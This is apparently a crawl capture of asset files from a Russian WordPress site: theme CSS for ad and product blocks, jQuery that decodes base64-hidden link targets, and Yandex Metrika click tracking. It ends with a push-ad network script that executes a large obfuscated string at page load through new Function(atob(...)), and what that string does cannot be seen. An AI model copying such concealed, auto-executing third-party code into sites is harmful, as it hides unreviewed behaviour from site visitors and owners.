5,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,652],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://kandeleria.ru:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22n4ShceiTGuzX8hASlI0+9pPtST7MYG/WaXS7/z3FORw\\u003d\x22,1,0,null,1,1768825789397,0,0,[115,109,45,65],null,[162],\x22RC-5VkheQZV-zZvNw\x22,null,null,null,null,null,\x220dAFcWeA5-gETkqv95AeANObcvifaU3QGX4Q1wfz4Asg03q3b_FUeyNhps-WNRrJEng9v_V9m9jSI9twYRTvWlKF9OtruSrvbMwQ\x22,1768908589355]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://kandeleria.ru/wp-content/themes/ucreate/css/custom.css?ver=2.2
body_size: 1283
content:
.tuhes {
	clear: both;
}
.tuhes img.alignleft {
	width: 150px;
	height: 150px;
	margin-right: 0 20px 0 0;
	padding: 4px;
	background: #f9f9f9;
	border: 1px solid #dbdbdb;
}
.tuhes a { 
	color: #000;
	text-decoration: none;
	display: flex;
}
.tuhes span i {
	display: block;
	border: 1px solid #CCC;
	height: 30px;
	line-height: 30px;
	width: 200px;
	margin: 20px 0;
	font-size: 14px;
	text-align: center;
	color: #3333ff;
	border-radius: 5px;
}
.tuhes span i:hover {
	color: #FF9C97;
	text-decoration: underline;
}
.hypertension {
	clear: both;
	padding: 10px 0;
	border-width: 2px 0;
	border-color: #EBF0F1;
	border-style: solid;
	margin: 20px 0;
}
.hypertension img.alignleft {
	margin: 0 10px 10px 0;
	box-shadow: 1px 1px 3px #666;
}
.hypertension-title {
	font-size: 1.3em;
	font-weight: bold;
	margin: 0 0 10px;
	display: block;
}
.hypertension-more {
	display: block;
	text-align: center;
	margin: 30px 0 10px;
	clear: both;
}
.hypertension-more a {
	padding: 7px 10px;
	border-radius: 5px;
	background: #1F89AE;
	color: #fff;
	text-decoration: none;
	font-size: 1.1em;
	opacity: 0.7;
}
.hypertension-more a:hover {
	opacity: 1.0;
}

.hypertension.brown {
	background: #F5EFE9;
	border-color: #C65774;
	border-bottom: none;
	padding: 10px;
}
.hypertension.brown a {
	background: #C65774;
}
.hypertension > div {
	padding: 10px;
	margin: 0 5px;
	background: #fff;
}
.admonster {
	clear: both;
	text-align: center;
	width: 100%;
	margin: 20px 0px;
	padding: 55px 20px 20px;
	box-sizing: border-box;
}
.admonster:hover {
	background-color: #efefef;
	cursor: pointer;
}
.admonster p {
    color: gray;
    font-size: 22px;
    line-height: 30px;
}
.admonster p:last-child {
	margin-top: 40px;
}
.admonster p a {
    color: red;
    font-size: 32px;
    line-height: 50px;
}

.admonster a.admonster-button {
    background-color: gray;
    border-radius: 10px;
    padding: 5px 73px;
    color: #fff;
    font-size: 30px;
    text-decoration: none;
    
}
.admonster a.admonster-button:hover {
	background: #524b4b;
}

/* pathologies */
.pathologies {
	clear: both;
	border-left: 5px solid #FF0000;
	padding: 0 0 0 15px;
	margin: 10px 0 20px;
}
.pathology {
	margin: 0 0 10px;
	line-height: 1.3em;
	clear: both;
	overflow: hidden;
}
.pathology p:first-child {
	float: left;
}
.pathology img {
	float: left;
	width: 90px;
	height: 90px;
}
.pathology-h, .pathology-t, .pathology-t2, .pathology-l1, .pathology-l2, .pathology-l3 {
	padding-left: 100px;
}
.pathology-h {
	margin-bottom: 5px;
}
.pathology-h, .pathology-h a {
	font-size: 24px;
	color: #0F59F4;
	text-decoration: underline;
}
.pathology-h:hover, .pathology-h a:hover {
	color: #e66212;
}
.pathology-t {
	font-size: 18px;
	color: #000;
}
.pathology-t2 {
	font-size: 15px;
	color: #000;
}

.pathology-l1, .pathology-l1 a {
	font-size: 14px;
	color: #5E0791;
	text-decoration: underline;
}
.pathology-l1:hover, .pathology-l1 a:hover {
	color: #e66212;
}
.pathology-l2, .pathology-l2 a {
	font-size: 14px;
	color: #FC0D1C;
	text-decoration: underline;
}
.pathology-l2:hover, .pathology-l2 a:hover {
	color: #e66212;
}
.pathology-l3, .pathology-l3 a {
	font-size: 14px;
	color: #0E7E12;
	text-decoration: none;
}
.pathology-l3:hover, .pathology-l3 a:hover {
	color: #e66212;
}
@media screen and (max-width: 412px) {
	.pathology-t, .pathology-t2, .pathology-l1, .pathology-l2, .pathology-l3 { padding-left: 0; clear: left;}
}

.sofia {border-left: solid 5px blue; padding-left:15px;margin-bottom:20px;}
.sofia:hover{background:#efede7;}
.sofia img {max-width:90px; margin:0 1em 0 0; float: left;}
.sofia .atitle {font-size: 25px;color: #0053f9; display: block;line-height:1em; padding-left: 100px;}
@media screen and (max-width: 576px) { .sofia .atitle {font-size: 20px; } }
.sofia .atext {display: block; color: #444444; font-size: 18px;}
.sofia .aurl {display: block; margin-left: 0; font-size: 14px; color: red; text-decoration: underline;}

.spagetti {padding:10px;background:#DFF5FC;border:dashed 3px #E52A2D;margin-bottom:20px;}
.spagetti h2 {margin-top: 10px;}


--- FILE ---
content_type: text/css
request_url: https://kandeleria.ru/wp-content/themes/ucreate/buy_product/style.css?ver=4.9.28
body_size: 946
content:
@font-face { font-family: 'HelveticaNeueCyr Black'; font-weight: 900; src: url(helveticaneuecyr-black.otf); }
@font-face { font-family: 'HelveticaNeueCyr Bold'; font-weight: 700; src: url(helveticaneuecyr-bold.otf); }
@font-face { font-family: 'HelveticaNeueCyr Medium'; font-weight: 500; src: url(helveticaneuecyr-medium.otf); }

.buy_product {
	width: 100%;
	height: 357px;
	margin: 20px 0;
	overflow: hidden;
	position: relative;
	background: #fff;
	color: #000002;
	border: solid 5px #99B2B7;
	font-family: "HelveticaNeueCyr", sans-serif;
	}
.buy_product > div {
	box-sizing: border-box;
	}
.buy_product_text {
	width: calc(60% - 40px);
	position: absolute;
	left: 40px;
	top: 30px;
	font-size: 36px;
	line-height: 1.2em;
	font-weight: 900;
	z-index: 2;	
	}
.buy_product_picture {
	box-sizing: border-box;
	position: absolute;
	top: 0;
	right: 0;
	width: 40%;
	min-width: 150px;
	height: 100%;
	background-repeat: no-repeat;
	background-position: center center;
	background-size: contain;	
	cursor: pointer;
	}
.buy_product_price {
	position: absolute;
	left: 0px;
	padding: 0 40px;
	top:  154px;
	width: auto;
	height: 60px;
	font-size: 39px;
	font-weight: 700;
	line-height: 60px;
	color: #ffffff;
	background: url(price_bg.png) right center no-repeat;
	}

.buy_product_price del {
	color: #B2D5DB;
	font-size: 28px;
	font-weight: 500;
	}

.buy_product_button {
	position: absolute;
	left: 40px;
	bottom: 38px;
	width: 224px;
	height: 61px;
	cursor: pointer;
	text-align: center;
	}
/*.buy_product_button:hover {
	background-image: url(knopka-hover.png); 
	}
*/
.buy_product_button img {
	position: absolute;
	display: block;
	top: 0;
	left: 0;
}
.buy_product_button img.hover {
	transition: opacity 0.5s linear;
	opacity: 0;
}
.buy_product_button:hover img.hover {
	opacity: 1;
}

.buy_product_button a {
	display: block;
	color: #fff;
	text-decoration: none;
	font-size: 26px;
	font-weight: bold;
	line-height: 61px;
	background: #FF9C97;
	border-radius: 3px;
}
.buy_product_button a:hover {
	background: #99B2B7;
}
.buy_product_button span {
	display: inline-block;
	font-size: 30px;
	font-weight: 700;
	width: auto;
	padding: 19px 50px;
	border-radius: 10px;
	background: #FF9C97;
	color: #ffffff;
	cursor: pointer;
	}

@media only screen and (max-width:600px) {
	.buy_product { height: auto; }
	.buy_product_text { width: auto; position: relative; left: 0; top: 0; margin: 40px; text-align: center;}
	.buy_product_picture { width: 100%; height: 300px; position: relative; margin: 0 auto; }
	.buy_product_price { width: auto; position: relative; top: auto; left: auto; }
	.buy_product_button { position: relative; left: auto; bottom: auto; margin: 30px auto; text-align: center;}
}
@media only screen and (max-width:480px) {
	.buy_product_price { padding: 0 10px; font-size: 28px; }
	.buy_product_price del { font-size: 18px; }
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://kandeleria.ru/wp-content/themes/ucreate/rich_quotes/js/front-js.js?ver=4.9.28
body_size: 1211
content:
jQuery(function($) {
    $('.js-spoiler-box-title').click(function(){
        var $this = $(this);
        $this.toggleClass('active').next().slideToggle();
    });

    jQuery(document).on('click', '.js-link', function (event) {
        var href = jQuery(this).data('href');

        if ( href.substring(0,4) != 'http' ) {
            var base64 = base64_decode(href);
            if ( base64.substring(0,4) == 'http' ) {
                href = base64;
            }
        }

        var target = 'self';
        if ( jQuery(this).data('target') == 'blank' || jQuery(this).data('target') == '_blank' ||
             jQuery(this).attr('target') == 'blank' || jQuery(this).attr('target') == '_blank' ) {
            target = 'blank';
        }

        if ( target == 'blank' ) {
            window.open( href );
        } else {
            document.location.href = href;
        }
    });

});



/**
 * Urlspan
 */
function GoTo(link){window.open(link.replace("_","http://"));}



// Функция декодирования строки из base64
function base64_decode (encodedData) { // eslint-disable-line camelcase
                                        //  discuss at: http://locutus.io/php/base64_decode/
                                        // original by: Tyler Akins (http://rumkin.com)
                                        // improved by: Thunder.m
                                        // improved by: Kevin van Zonneveld (http://kvz.io)
                                        // improved by: Kevin van Zonneveld (http://kvz.io)
                                        //    input by: Aman Gupta
                                        //    input by: Brett Zamir (http://brett-zamir.me)
                                        // bugfixed by: Onno Marsman (https://twitter.com/onnomarsman)
                                        // bugfixed by: Pellentesque Malesuada
                                        // bugfixed by: Kevin van Zonneveld (http://kvz.io)

    if (typeof window !== 'undefined') {
        if (typeof window.atob !== 'undefined') {
            return decodeURIComponent(escape(window.atob(encodedData)))
        }
    } else {
        return new Buffer(encodedData, 'base64').toString('utf-8')
    }

    var b64 = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='
    var o1
    var o2
    var o3
    var h1
    var h2
    var h3
    var h4
    var bits
    var i = 0
    var ac = 0
    var dec = ''
    var tmpArr = []

    if (!encodedData) {
        return encodedData
    }

    encodedData += ''

    do {
        // unpack four hexets into three octets using index points in b64
        h1 = b64.indexOf(encodedData.charAt(i++))
        h2 = b64.indexOf(encodedData.charAt(i++))
        h3 = b64.indexOf(encodedData.charAt(i++))
        h4 = b64.indexOf(encodedData.charAt(i++))

        bits = h1 << 18 | h2 << 12 | h3 << 6 | h4

        o1 = bits >> 16 & 0xff
        o2 = bits >> 8 & 0xff
        o3 = bits & 0xff

        if (h3 === 64) {
            tmpArr[ac++] = String.fromCharCode(o1)
        } else if (h4 === 64) {
            tmpArr[ac++] = String.fromCharCode(o1, o2)
        } else {
            tmpArr[ac++] = String.fromCharCode(o1, o2, o3)
        }
    } while (i < encodedData.length)

    dec = tmpArr.join('')

    return decodeURIComponent(escape(dec.replace(/\0+$/, '')))
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://kandeleria.ru/wp-content/themes/ucreate/js/metrika.js?ver=1.0.0.
body_size: 87
content:
jQuery(document).ready(function($){
	jQuery('.ClickPetrUrl').click(function() {
		yaCounter50261182.reachGoal('ClickPetrUrl');
	});
	jQuery('.ClickPetrImg').click(function() {
		yaCounter50261182.reachGoal('ClickPetrImg');
	});
	jQuery('.ffbClickPetr01').click(function() {
		yaCounter50261182.reachGoal('ffbClickPetr01');
	});
	jQuery('.ffbClickPetr02').click(function() {
		yaCounter50261182.reachGoal('ffbClickPetr02');
	});
	jQuery('.ffbClick01').click(function() {
		yaCounter50261182.reachGoal('ffbClick01');
	});
	jQuery('.ffbClick02').click(function() {
		yaCounter50261182.reachGoal('ffbClick02');
	});
	jQuery('.ffbClickImg').click(function() {
		yaCounter50261182.reachGoal('ffbClickImg');
	});
});

--- FILE ---
content_type: application/javascript
request_url: https://realpush.media/pushJs/445379843a50dac9f971b84ad8d2f780.js
body_size: 18973
content:
!function(){let c=new Function(atob('[base64]/prb3prbvpra3prKjprbvprbzprbrpraHpravprbzprK/prLPpra7prb3prabpravprbzpraHprafprabprKjpra3prKDpra7prLXprLjprbDprLjprKHprbPprbrpra3prbzprb3prbrprabprKDprYXpranprbzpraDprZPprK/pra7praTprafprafprbrprK/prZXprKDprYXpranprbzpraDprZPprK/prbrpranprabprazprafpraXprK/prZXprKDprKHprKHprKPprLjprbDprLnprKHprKLprLjprbDprLrprKLprLjprbDprLvprKLprLjprbDprLzprKLprLjprbDprL3prKLprLjprbDprL7prKLprLjprbDprL/prKLprLjprbDprLDprKXpra7prLPprbXpra7prb3prabpravprbzpraHprafprabprKjpra/prKDpraDprKTpraHprKHprbPprb7pranprbrprKjpraLprLXprK/prK/prLPpra7prafprbrprKDpraTpra3prbzprKjpraPprLXprLjprbDprLjprLPpraPprLTpraDprZPprK/praTpra3prabpra/prbzpraDprK/prZXprLPpraPprKPprKPprKHprbPpraTpra3prbzprKjpraTprLXpraDprZPprK/pravpraDpranprbrprYvprafprazpra3prYnprbzprK/prZXprKDpraPprKHprZbpraHprLPpraLprKPprLXprZvprbzprbrpraHprabpra/prZPprK/pra7prbrprafpraXprYvpraDpranprbrprYvprafprazpra3prK/prZXprKDpraTprKHprLPprbXprbrpra3prbzprb3prbrprabprKjpraLprLPprbXpravprafprabprbvprbzprKjpraXprLXprK/prLzprLzprL3prLvprL/prLHprLDprLzprLvpranprL3prLjprazpranpravprLHpra7prLHprL/prLnprarprLDprLzpranprazprLDprazprLrpra7prL/prLDprLjprK/prKTprafprLXprKnprZPprZXprKTprbjprLXpraXprKPprK/prZjprLvprZzprYvprZzprYTpra/praHprK/prLPpraHpra7prKDpravprZPprbjprZXprKHprbrpra3prbzprb3prbrprabprLPpravprZPprbjprZXprLXprLjprbDprLnprLPprb7pranprbrprKjprbnprLPpraHpra7prKDpravprZPprK/prYvprb3prbvprbzprafpraXprY3prb7pra3prabprbzprK/prZXprKHprbPprbnprLXprabpra3prb/prKjprYvprb3prbvprbzprafpraXprY3prb7pra3prabprbzprKDpra/prKDprK/hqprhqorhqorhqo3hqo7hqofhqprhqo3hqoHhqobhqoHhqpzprK/prKTpra3prKDprLjprbDprLnprarpranprLjprKHprKHprKHprLPprbXpra3praTprbvpra3prbPprbnprLXpravprZPpra/prKDprK/hopnhoojhop/hopvhoo7hop/hor/hoozhop/hopThoo7prK/prKTpra3prKDprLjprbDprLnprLHprLDpra3prKHprKHprZXprKDpra/prKDprK/gt5Dgt6bgt6Dgt6fgt7zgt77gt5bgt6Xgt7bgt73gt6fprK/prKTpra3prKDprLjprbDprL7pra3prL3prKHprKHprKHprLPpraHpra7prKDprbzprbHprbjpra3prafpra7prKjprbnprZPpra/prKDprK/hvpzhvpvhvpzhvoHhvrbhvoDhvobhvoHhvprhvpjhvrDhvoPhvpDhvpvhvoHprK/prKTpra3prKDprLjprbDprLnprLDprLDprLvprKHprKHprZXprLXprLXprLXpra/prKDprK/[base64]/26zbmdub267bi9uH24rbiduM25Lbg9un25TbjNu826Xbptup277bq9uH277bgNuC25Tbvduj2r/bpNu/[base64]/6ayh6a2z6a266a2t6a286a296a266a2m6ayo6a2+6ay16ay16ay16a296a2T6a2/[base64]/6a2p6ayh6ayh6a2V6ayg6ayn6a2U6a2U6ayn6a2v6ayk6ayv6ayj6ayv6ayh6a2T6a2v6ayg6ayv4KW84KWr4KW+4KWi4KWv4KWt4KWr6ayv6ayk6a2t6ayg6ay46a2w6a2q6ay/[base64]/[base64]/prKTpra3prKDprLjprbDpranprL/prKHprKHprZXprKDprKHprLPprbrpra3prbzprb3prbrprabprKjprY7prLPprbXprb7pranprbrprKjprY/prLXprLjprbDprLjprKTprYDprLXprKnprZPprZXprKTprYHprKTprYLprKTprYPprLXprLjprbDprLvprarprLHpranpravpranprLjprLjprKTprYTprLXprKnprZPprZXprKTprYXprLXprKnprZPprZXprKTprYbprLXprK/prK/prKTprYfprLXprLjprbDprLjprKTprZjprKTprZnprKTprZrprKTprZvprKTprZzprKTprZ3prKTprZ7prKTprZ/prKTprZDprLPpraHpra7prKDpravprZPprK/prYvprb3prbvprbzprafpraXprY3prb7pra3prabprbzprK/prZXprKHprbPprZjprLXprabpra3prb/prKjprYvprb3prbvprbzprafpraXprY3prb7pra3prabprbzprKDpra/prKDprK/unLjunKjunLnunKLunKXunL3prK/prKTpra3prKDprLjprbDprLrprLnprLvpra3prKHprKHprKHprLPprZnprLXprabpra3prb/prKjprYvprb3prbvprbzprafpraXprY3prb7pra3prabprbzprKDpra/prKDprK/hsY/hsZ/hsZPhsZLhsYnhsY7hsZXhsZLhsYrprK/prKTpra3prKDprLjprbDprLnprL7prLzprarprKHprKHprKHprLPprZrprLXprabpra3prb/prKjprYvprb3prbvprbzprafpraXprY3prb7pra3prabprbzprKDpra/prKDprK/FvsWuxb/FucWuxb/Fr8W+xaXFrsWp6ayv6ayk6a2t6ayg6ay46a2w6ay76ay/6a2r6ayh6ayh6ayh6ayz6a2b6ay16a2m6a2t6a2/[base64]/prKTpra3prKDprLjprbDprLnprL3prLnprKHprKHprKHprZjprZPpra/prKDprK/hvpzhvpvhvpzhvoHhvrbhvoDhvobhvoHhvprhvpjhvrDhvoPhvpDhvpvhvoHprK/prKTpra3prKDprLjprbDprLnprLDprLDprLvprKHprKHprZXprKDpra/prKDprK/unLjunKjunLnunKLunKXunL3prK/prKTpra3prKDprLjprbDprLrprLnprLvpra3prKHprKHprKTprKnprKnprZPprZXprKTprKnprKnprZPprZXprKTprabprb3praTpraTprKHprLPprZnprLXpravprZPpra/prKDprK/hopnhoojhop/hopvhoo7hop/hor/hoozhop/hopThoo7prK/prKTpra3prKDprLjprbDprLnprLHprLDpra3prKHprKHprZXprKDpra/prKDprK/gt5Dgt6bgt6Dgt6fgt7zgt77gt5bgt6Xgt7bgt73gt6fprK/prKTpra3prKDprLjprbDprL7pra3prL3prKHprKHprKHprLPpraHpra7prKDprbzprbHprbjpra3prafpra7prKjprZnprZPpra/prKDprK/hvpzhvpvhvpzhvoHhvrbhvoDhvobhvoHhvprhvpjhvrDhvoPhvpDhvpvhvoHprK/prKTpra3prKDprLjprbDprLnprLDprLDprLvprKHprKHprZXprLXprLXprLXpra/prKDprK/[base64]/[base64]/prKTpra3prKDprLjprbDprLvprL/pravprKHprKHprKTprKnprKnprZPprZXprKTprKnprKnprZPprZXprKTprabprb3praTpraTprKHprLPprZvprLXpravprZPpra/prKDprK/hopnhoojhop/hopvhoo7hop/hor/hoozhop/hopThoo7prK/prKTpra3prKDprLjprbDprLnprLHprLDpra3prKHprKHprZXprKDpra/prKDprK/gt5Dgt6bgt6Dgt6fgt7zgt77gt5bgt6Xgt7bgt73gt6fprK/prKTpra3prKDprLjprbDprL7pra3prL3prKHprKHprKHprLPpraHpra7prKDprbzprbHprbjpra3prafpra7prKjprZvprZPpra/prKDprK/hvpzhvpvhvpzhvoHhvrbhvoDhvobhvoHhvprhvpjhvrDhvoPhvpDhvpvhvoHprK/prKTpra3prKDprLjprbDprLnprLDprLDprLvprKHprKHprZXprLXprLXprLXpra/prKDprK/[base64]/prKTpra3prKDprLjprbDprLnprL3prLnprKHprKHprKHprZzprZPpra/prKDprK/hvpzhvpvhvpzhvoHhvrbhvoDhvobhvoHhvprhvpjhvrDhvoPhvpDhvpvhvoHprK/prKTpra3prKDprLjprbDprLnprLDprLDprLvprKHprKHprZXprKDpra/prKDprK/utoHutpHutpfutprutoDutpLutpTutoHutpbutpbprK/prKTpra3prKDprLjprbDprLrprL7prLDprL3prKHprKHprKTprKnprKnprZPprZXprKTprKnprKnprZPprZXprKTprabprb3praTpraTprKHprLPprZ3prLXpravprZPpra/prKDprK/hopnhoojhop/hopvhoo7hop/hor/hoozhop/hopThoo7prK/prKTpra3prKDprLjprbDprLnprLHprLDpra3prKHprKHprZXprKDpra/prKDprK/gt5Dgt6bgt6Dgt6fgt7zgt77gt5bgt6Xgt7bgt73gt6fprK/prKTpra3prKDprLjprbDprL7pra3prL3prKHprKHprKHprLPpraHpra7prKDprbzprbHprbjpra3prafpra7prKjprZ3prZPpra/prKDprK/hvpzhvpvhvpzhvoHhvrbhvoDhvobhvoHhvprhvpjhvrDhvoPhvpDhvpvhvoHprK/prKTpra3prKDprLjprbDprLnprLDprLDprLvprKHprKHprZXprLXprLXprLXpra/prKDprK/[base64]/[base64]/prKTpra3prKDprLjprbDprLnprL3prLnprKHprKHprKHprZ/prZPpra/prKDprK/hvpzhvpvhvpzhvoHhvrbhvoDhvobhvoHhvprhvpjhvrDhvoPhvpDhvpvhvoHprK/prKTpra3prKDprLjprbDprLnprLDprLDprLvprKHprKHprZXprKDpra/prKDprK/hjanhjbnhjbXhjbThja/hjajhja7hjavhjavhjbThjanhja/prK/prKTpra3prKDprLjprbDprLnprL3prL7prazprKHprKHprKTprKnprKnprZPprZXprKTprKnprKnprZPprZXprKTprabprb3praTpraTprKHprLPprbXprb7pranprbrprKjprZHprKTprZLprKTpranprLjprLXprK/prZvprb7prbDprafprZDpra3prbvprbLprLDprb7prY7prZ/prZnpraPprYfpraDprYDprYDprbLprLHprK/prKTpranprLnprLXprK/prZ7prb/praTprYfprbvprbnprbDprLvprarprLzprLnprL/prZDprb3prZLprY/prZrprafpraDprZzprK/prKTpranprLrprLXprK/prYLprLzprYnpraDprbrprL/prYLprZnprZ/prZnprbHprbrprY3prazprazprY7pranprLvprYnprYfprK/prKTpranprLvprLXprK/prY/prZ7prZLprZ7prb/pranpra7prazprbLprY7pravprbzprb/prLDpra/prLzprL3prbHprL/prb/prK/prKTpranprLzprLXprK/prZTprbDprLrprLjprK/prKPprK/prarprYHprZfprY/prZLprZnprL/prZfprK/prLPprZHprLXprazprZPprK/pravprbrpra3pranprbzpra3prY3praTpra3praXpra3prabprbzprK/prZXprKDpra/prKDprK/hiIHhiJbhiJfhiJfhiIzhiI3prK/prKTpra3prKDprLjprbDprLnprLzprLnprL3prKHprKHprKHprLPprZHprZPpra/prKDprK/umaTumbLumaPumZbumaPumaPprK/prKTpra3prKDprLjprbDprLrprLjprL7prLnprKHprKHprKPpra/prKDprK/gtK/gtLTgtL/gtKjgtKngtLjprK/prKTpra3prKDprLjprbDprL/prLrprarprKHprKHprZXprKDpra/prKDprK/hrJ3hrJLhrJ/hrI3hrI3prK/prKTpra3prKDprLjprbDprLnprazprLjpranprKHprKHprKTprK/prZ/prL/pra3prZnprZLpraDpra/prazprK/prKPprK/prZTprbDprLrprLjprK/prKPpranprLjprKPpranprLzprKHprLPprZHprZPpra/prKDprK/umaTumbLumaPumZbumaPumaPprK/prKTpra3prKDprLjprbDprLrprLjprL7prLnprKHprKHprKPpra/prKDprK/gtK/gtLTgtL/gtKjgtKngtLjprK/prKTpra3prKDprLjprbDprL/prLrprarprKHprKHprZXprKDprK/prbzprbHprbjpra3prK/prKTpra/prKDprK/hiIHhiJbhiJfhiJfhiIzhiI3prK/prKTpra3prKDprLjprbDprLnprLzprLnprL3prKHprKHprKHprLPprZLprLXprazprZPprK/pravprbrpra3pranprbzpra3prY3praTpra3praXpra3prabprbzprK/prZXprKDpra/prKDprK/hiIHhiJbhiJfhiJfhiIzhiI3prK/prKTpra3prKDprLjprbDprLnprLzprLnprL3prKHprKHprKHprLPprZLprZPpra/prKDprK/umaTumbLumaPumZbumaPumaPprK/prKTpra3prKDprLjprbDprLrprLjprL7prLnprKHprKHprKPpra/prKDprK/gtK/gtLTgtL/gtKjgtKngtLjprK/prKTpra3prKDprLjprbDprL/prLrprarprKHprKHprZXprKDpra/prKDprK/hrJ3hrJLhrJ/hrI3hrI3prK/prKTpra3prKDprLjprbDprLnprazprLjpranprKHprKHprKTprK/prL7prZ3prbzprafprL/prZ3prbLprazprK/prKPprK/prZTprbDprLrprLjprK/prKPpranprLvprKPpranprLzprKHprLPprZLprZPpra/prKDprK/umaTumbLumaPumZbumaPumaPprK/prKTpra3prKDprLjprbDprLrprLjprL7prLnprKHprKHprKPpra/prKDprK/gtK/gtLTgtL/gtKjgtKngtLjprK/prKTpra3prKDprLjprbDprL/prLrprarprKHprKHprZXprKDprK/prbzprbHprbjpra3prK/prKTpra/prKDprK/hiIHhiJbhiJfhiJfhiIzhiI3prK/[base64]/pranprbzprafprbrprZPpra/prKDprK/[base64]/prKTpra3prKDprLjprbDpra3prLvprKHprKHprZXprZPprK/prbrpra3pranprazprbHprK/prZXprZPprK/prbzpraDpra3prabprK/prZXprKDpra7prb3prabpravprbzpraHprafprabprKDpranpraXprKHprbPpranprbnprKDpranpraXprKHprLPprbXprKHprLPprbzprbrprbHprbPprabpranprb7praHpra/pranprbzprafprbrprZPpra/prKDprK/[base64]/[base64]/prKTpra3prKDprLjprbDprLvprazprL7prKHprKHprZXprbTprbTprbvprKDprabpra3prb/prKjprZ3praHprabprbzprLDprYnprbrprbrpranprbHprKDpranprbzprZPprK/prafprbjprbzpraHprafprabprbvprK/prZXprZPpra/prKDprK/[base64]/prKTpra3prKDprLjprbDprLnprL3prLnprKHprKHprKHprbPprbvpra3prbzprZvprb3prarprbvpravprbrpraHprarpra3prKDprLjprbDprLnprKHprLPprbXpraHpra7prKDpranprbDprK7prK7prZ3prKHprbPpravprZPprK/prazpraHprbvprbjpranprbzpravpraDprY3prb7pra3prabprbzprK/prZXprKDprZ3prKHprLPprbXpraHpra7prKDprZzprKHprbPpravprZPprK/prazpraHprbvprbjpranprbzpravpraDprY3prb7pra3prabprbzprK/[base64]/prKfprKfprK/prKPpra/prKDprK/hoJThoJPhoIbhoJPhoIHhoIjhoJXhoJDhoILhoIXhoYnhoIXhoI7hoIPprK/prKTpra3prKDprLjprbDprLnpranprLnprLnprKHprKHprKPprK/prKfprK/prKPpra/prKDprK/hornhorzhorrhoqHprK/prKTpra3prKDprLjprbDprLnprLHprarpra7prKHprKHprKPprK/prKfprK/prKPpra/prKDprK/un6zun7fun7Pun73un7bprK/prKTpra3prKDprLjprbDprLrprLjpra7prLjprKHprKHprKPprK/prK/prLPprb7pranprbrprKjpranprYvprLXprK/prK/prKPpra/prKDprK/un6zun7fun7Pun73un7bprK/prKTpra3prKDprLjprbDprLrprLjpra7prLjprKHprKHprKPprK/prLXprK/prKPpra3prabpravprafprazpra3prZ3prZrprYHprYvprafpraXprbjprafprabpra3prabprbzprKDpranprYnprKHprKPprK/prK7prK/prKPpra/prKDprK/gs5Dgs4Hgs4Hgs7rgs5Tgs4jprK/prKTpra3prKDprLjprbDprL3pravprL/prKHprKHprKPprK/prLXprK/prKPpra3prabpravprafprazpra3prZ3prZrprYHprYvprafpraXprbjprafprabpra3prabprbzprKDpraXprKHprKPprK/prK7prK/prKPpra/prKDprK/hu4Phu5Thu4Dhu4Thu5Thu4Lhu4XprK/prKTpra3prKDprLjprbDprLnprL/pravprL/prKHprKHprKPprK/prLXprK/prKPpra3prabpravprafprazpra3prZ3prZrprYHprYvprafpraXprbjprafprabpra3prabprbzprKDprY/prKHprKPprK/prK7prb7pra3prbrprbvpraHprafprabprLXprLrprK/prKPprK/prK7prK/prKPpra/prKDprK/htrHhtqbhtqXhtqbhtrHhtrHhtqbhtrHprK/prKTpra3prKDprLjprbDprLnprL7prarprL3prKHprKHprKPprK/prLXprK/prKPpra3prabpravprafprazpra3prZ3prZrprYHprYvprafpraXprbjprafprabpra3prabprbzprKDpravprZPpra/prKDprK/hgbnhgbrhgbbhgbThgaHhgbzhgbrhgbvprK/prKTpra3prKDprLjprbDprLnprLrprL7prLvprKHprKHprZXprZPprK/praDprbrpra3pra7prK/prZXprKHprKPprK/prK7praTpranprabpra/prb3pranpra/pra3prLXprK/prKPpra3prabpravprafprazpra3prZ3prZrprYHprYvprafpraXprbjprafprabpra3prabprbzprKDprY3prKDprKHprKHprKPprK/prK7pravprafprb3prabprbzprZvpra3prabprazprLXprK/prKPpra3prabpravprafprazpra3prZ3prZrprYHprYvprafpraXprbjprafprabpra3prabprbzprKDpranprbHprKHprLPpraHpra7prKDprabpranprb7praHpra/pranprbzprafprbrprZPprK/prb3prbvpra3prbrprYnpra/pra3prabprbzprYzpranprbzpranprK/prZXprKHprbPpraTpra3prbzprKjpranprYzprLXpranprb/pranpraHprbzprKjprabpranprb7praHpra/pranprbzprafprbrprZPprK/prb3prbvpra3prbrprYnpra/pra3prabprbzprYzpranprbzpranprK/prZXprZPprK/pra/pra3prbzprYDpraHpra/praDprY3prabprbzprbrprafprbjprbHprZ7pranpraTprb3pra3prbvprK/prZXprKDprZPprK/pranprbrpravpraDpraHprbzpra3pravprbzprb3prbrpra3prK/prKTprK/prarpraHprbzprabpra3prbvprbvprK/prKTprK/prarprbrpranprabprazprbvprK/prKTprK/praXprafprarpraHpraTpra3prK/prKTprK/praXprafprazpra3praTprK/prKTprK/prbjpraTpranprbzpra7prafprbrpraXprK/prKTprK/prbjpraTpranprbzpra7prafprbrpraXprZ7pra3prbrprbvpraHprafprabprK/prKTprK/prb3pranprY7prb3praTpraTprZ7pra3prbrprbvpraHprafprabprK/prKTprK/pra7prb3praTpraTprZ7pra3prbrprbvpraHprafprabprYTpraHprbvprbzprK/prKTprK/prb/prafprb/prL7prLzprK/prZXprKHprZPprK/prbzpraDpra3prabprK/prZXprKDpranprYzprLXprLbprbPprbrpra3prbzprb3prbrprabprKjpranprYzprLPprbXprKHprLPpranprYvprKPprLXprK/prK7prb3pranprLXprK/prKPprYLprZvprYfprYbprZPprK/prbvprbzprbrpraHprabpra/praHpra7prbHprK/prZXprKDpranprYzprKHprLPprbXprb7pranprbrprKjpranprY7prLXprabpra3prb/prKjprZDprYXprYTprYDprbzprbzprbjprZrpra3prbnprb3pra3prbvprbzprKDprKHprLPpranprY7prZPprK/prafprbjpra3prabprK/prZXprKDprK/prZjprYfprZvprZzprK/prKTprYbprKTprKnprKnprZPprZXprKHprLPpranprY7prZPprK/prbvpra3prbzprZrpra3prbnprb3pra3prbvprbzprYDpra3pranprazpra3prbrprK/prZXprKDpra/prKDprK/